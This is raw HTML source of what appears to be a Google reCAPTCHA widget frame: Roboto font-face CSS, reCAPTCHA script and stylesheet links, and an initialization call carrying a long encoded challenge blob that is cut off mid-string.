  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="3Z-2gkTrlTYwpyS4EhmIUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="3Z-2gkTrlTYwpyS4EhmIUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3Z-2gkTrlTYwpyS4EhmIUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrrDvMOZbylBwrw/wpxwSMKSRMOPZsOibn51XsK4CSvDm8OkXcK0fBJ1wo/DjMONw6/[base64]/CtlLDh8KAw5xYw6bCl0zCvEHCsMOhb8OVw4A2ZMOCw7TDnMOJw4JgwoLDuWbCiCpxRDEzC3cRc8OVeEXCtz7DpsOpwpzDn8Ojw5sHw7DCvgBqwr5SwoHDqMKAZCoTBMKtccOkXMOdwoTDrcOew6vCrFfDlgN3CsOsAMKbRcKAHcO+w6vDhX0YwrbCk25Ywo8ow6Mhw4/DgcKywo7DgU/ConjDosObOQjDsD/CkMOGB2B2w55Ow4HDs8Ojw75GEgHCg8OYFnN5DU83BcOvwrtuwp58IAhKw7dSwrvCvsOVw5XDscOMwq9oUcKVw5RRw4zDpsOAw650R8OrSB3DlsOWwod2KsKBw6TCt8OgbcKXw552w6hdw41FwoTDj8K6w546w4TCh3/Djkgfw4TDuk3CjhZ/[base64]/wqg6XcKGwqTDn3R2wqItEj8fGsOuXwXCiEMEP8ODXMOow4vDmTfCknHDlXkQw5HCnnk8wq/Cij56AQnDpMOew4Mkw5NlCAPCkWJiwr/CrnYyBnzDl8O4w5bDhj9+Z8Kaw5Umw5/ChcKVwq3DkMOMMcKOwoIGKsOSU8KYYMOmPWomwovCi8K5PsKZeQdPAcOwBDnDqcOLw40veCnDk1nCoSbCpsOvw5jDtxnCshbCvcOWwqsTw4hBwrUEwrLCpMKtwo3CgSJVw41nfn3Dv8Krwp5lZlQZdG9nVG/DhsKgTSA8FRpAUcOlLsOcAMKlaR/CkcOjKwDDg8KlO8KTw7DDugZ5My0CwqgrV8OnwrzCqzN6AsKDTDDDjMOqwplFw70DKsOHASzDuQbChi0Gw70rw6/DtcKMw4XCu1YBLlVKQMOCJMObO8Olw5fDizlAwp/ClsOveT0HZcOwY8OWwobDscOHCAfDpcKjw4ogw5AVbzjDpMKFcx/CrlFew57CisKmY8K5wp7CpkEAw5LDvMKIGsOJHMOWwoAnCHfCgx06aVhIwpLCszQTHMKew5LCijLClsKAwoccKi7CiUnChMO/wr9eK3ZdwqEGY1zCux/ClMOrezQew5rDiz4PaXMicW4SSwjDmyQ/w70Kw7pcNMKuw6BARMOzdMKbwqZOw7wLIC5Iw6zDjHZWw5EoDcOmw6MQwqzDsXXCjRUqd8OMw6xOw61tAMKSwq/DuQPDoS/ClMKrw4/DvVx/HQh+woLDgSIfw4nCsizCgnDCum4ewrYGcMKpwoAXwqtsw4oMAsKLw6bCssKrw6xefVHDmsOXDwgoCsOcdMO9dzfDnsOLH8K7FgJaV8KramfCs8Ozw5rDuMOGCnfCisOvw4PDjcOoFScNwpvCk1XCt0cZw7oMFcKCw6Q5wpMmfMKkw5HDhBLCoyoLwr/CgcKzACLClsOnw6E/J8KPBiXDp2/Cr8OIw63DrgDCssOBdSLDvRbDvxhXdMKmw40yw5Ubw7YswoNQwp4YT0Z0Hl5FXsKlw6HDk8OsXlPCtkjClcOUw7Rewp3Cj8KGBRHCj05UYMOmeMOdGAXDmQwWE8OeBj/CtWzDl3Y9w51hdVnCvhtQw4ABcjnDmkHDg8KrYQrDlVPDpDTDr8O5EQsmHEArwqpGwqgGwqo5TT5GwqPCisKEw6XDlBARwrkYwrnDj8Oxw40uw4LCiMOXVT8SwoNcaTRsw7fCiXVXYcO9wrPCpkF/bwvCgWlvw7nCokJjw5LCicO3fjBFAxPDgBPCkAsLSzFAw5JUwoY+DcOBw5HDksK2fGNdw5kSWknCn8O+woFvw71wwqPDmmjClsK8QgXCrQYvTsKmJV3DoHI4OcK4w79cbSI5cMKsw5NAJcOfGcOjMnEHOlDCu8OiTsODaVXCgMOZGWrCoiPCoComw7HDm3snFMOkwo/[base64]/[base64]/CgsKUw4FVZMOjB0DCnwvDk8Kow6lowqcFwpzDq3TDqlU4wrjCksKVwplUAMKia8OsWwrCucKGMnIbwrsMDAsiamzCmcKkwrcBR1xWO8KswrTCpn/Dv8Ksw4NDw7towqrDqsKMIGM9A8K2eA/CozTCgsKKw6hbL3jCk8KdVU3Ct8Kzw4YzwrBswqNwMm/DusOrP8OOacKwJS1fw6/DrwtgDS/Ct2pMEMKjNSx8wqTClsKRMjTDlcKkBMKtw7/[base64]/[base64]/CncO1F1Bdw7nDlyhpaSvCk0/Csk5hwqVMwo3Ck8OeKCp4wrIgTMKrRzXDg3R9d8KDw6vDqxTCscKewpM0BA/CqHAqHVPDqwFjw77CpzMqw4vCi8Kqc3vCpcO0wr/DlRp8TUEyw4ZLFznCmEgawqjDkMKxwqbDoAnCjMOhZXfDkXLCmldLMiUiwrYqRsO7MMK2w4nDmBPDsT3DjnhWJSUowqs+EMO2wpFpw7EvUFNYF8OwUHDChsOlUnYtwo3CmkXCvV7DgjDDkGl2QyYtw7tKw7vDrH7Cv1vDmsOjwr9UwrnDlUA2OBJPwp3ChUAQKhpCEB/CsMOiw5ZVwpAVw4RUGMKaIMKdw64pwpdzYUHDscOqw5oBw7zChhUXwoJnTMKZw4PDu8KpWsKhZ1/DrMOUw4vDnyQ6cEAYwrgYPcKSNMKxXRTCs8OMw67DlcO5WMO+L1oGFEpIwqzCpi0Hw4fDpFXCkhcZwoHCk8OEw5/[base64]/Clgwhwqkfw5TDjcOyXXZpKnvCnMO2w6TCn8KUccKmV8ORBsKdV8KnEMOleQjDqQ11M8KNwqHDg8KAw6TDgj9CDcKYw4fDiMK/XEJ4wrzDqMKXBXTCpl0sSzTCoCAlacObIArDuhYOQXzCnMKQYz3CrRgywrFuA8Okc8KZw7bDnsOWwoQqwrzClD3CpMKYwr/CsWQJw7fCo8Kawr1fwqt3P8ORw5MnI8O+U30bwonCmcKXw6x1wolNwrLDicKBEcK6MsK1AcK/AsOAw7syZVPDjWzDrsK/wp4DcsK5d8KfCHPDvsKewq9vwqrCt0DCoE3CiMKLwo8Kw6IEH8KawpLDtMKEGcKNbcKqwqrDuVNbw5sVUgdpwq80wpxRwoQ9VAUfwrjChSEjRsKQw4Nhw77DlwvCnTlFVyTDrWvCmsKMwr5bw4/CtAzDrsOhwo3DlMOUAgJ8wrHDuMK7CMOvw7/DtSnCn0vCisKbw7jDssKzEjnDplvCog7DtMKcEMKCT2J1JmtIwoHCizFtw5jDlsODZcOsw6TDsmhhw6QIKcK5wqoiLzFNMhHCqnrCh2VcXcOvw4pWVMOpw58hBS7DiDdWw73DrMKzfMK3C8KWKMOIwrXCh8K8w4BAwrVmWMOZLGLDhBRqw5PCpxvDsBAuw6AgG8O/wrNywoXDm8OGwq5bXTZMwqXCpsOmQGjDjcKnS8KEw5QSw4ASEcOmQ8OkGsKCw4kEWcOiIhvCj00Ba3A9w5TCuH05wpTCosKlMsOSLsODwonDkcKlPlHDqMK8Mmk2woLCusO4DMKrG13DtsK3ZCvCnsK/woNaw41rwrLDnsKMQVp0K8O7JnrClm5zLcKEEFTCg8KNwqd/ZWzCqH3CmEDCnAXDsjMOw5B7w6/CsivChVMcW8OkW306w53CjcOtbV7Dhm/CqsOWw5ETwq0ww7UCWRfCmifCiMKEw6xiw4Z6ans/w7cdP8OpZcOcScOTwoNEw7HDqCkZw7bDn8KwRwLCl8K3w5RwwrzCusK/FsOWdFzCpjnDsBTCkUHCvTLDkX5OwrRiwqfDt8ODwrp8wpUaYsOkJyl0w5XCg8OIw4XDhWpIw6Afw6PCqcOmw4V2aUTDrMOJVMOQw4d4w5bCkMKBOsKOMy5Rw6MVElIzw4LDj3TDtALCl8Otw6grMGLDqcKIGcODwrxyGi3DkMKYB8Kmw7/CksO0cMKHNXkmSMOFe3Y6w6zCqcKrTMOJw4I4HMKwAW8dTHZ6wotsR8Ojw5/[base64]/DqDAaOgFPKMO9wqA4woUYwq7Cs8Odw6Vde8OYbcO8Ni/DqMORw7l+Y8KcBQh6fcOGKy3Dsn4Rw6QMHMOwB8O0woNUZAdJWcKTJjjDngJZfC/[base64]/[base64]/[base64]/DqXwCE8OOw7LCoTXCq8O7GsO/[base64]/DmMKBW8OuwoPDvMKowpPChS51w4JNw65Dwr1GwpXCgBhCw7RNIXDDm8OaFx3Dm2rDhsOXAMOqw6Naw7AYY8K3wqTCgcODVFPCtjdpBwvDk0UBw6Eewp3CgUIBXWfCh30ROMKPdT5Xw6FZPApQwobCkcKfQEM/[base64]/w5omTE8pwr/DqMKnwpfDiE1vwoXDpEcLNh8iAMO3wo7CsiHDtmgqwp7DsEYPX0J5JcOnLFnCtsKywqfCgsKbaVfDkz5OMsOKwpoHACnCvcKKwoQKemE7P8KowoLDmgDDk8OYwoEAUB3ClWRTw7JXwrliC8OoNyLCrFzDqcO/wo86w4dkChPDq8KLWm3Du8O/wqDCk8KhVApjEcORw7TDiX9TUmMXwrQ/WkPDhXfCggF7ecOjw7xTw7HCmS7Ct0bCh2bDj2TCsnTDssKTV8OPR385wpMDJzQ6w78vw5YRF8KqMAtzZls7ISoqwrfCn0DDlRnCk8O2w6c+wrkIw4jDhMKhw6UjTMKKwq/DqcOLRAbCm2vDu8Kxwr9vwrYow6sZMEjCk2Juw6FKURrCg8O5A8OvU2nCq1MpPcORwoEKamIJJMOTw5DDhXs/wpPCjsKrw5TDmMOLMARcP8KRwqHCvsO9fyDClsK9w4jCpjLDocOYwqLCvsKxwpxjKBbCksKUW8OkfmDCpcODwrvCkjAKwrvDiVVnwq7ClRo+wqnClcKHwpV0w5Y1wq3Dh8KDY8O8wpnDiXM7w546wq50w7/DjcKgw7U1w5NxBMOKJz/Dsn3Dp8Omw50Zw5wGw4U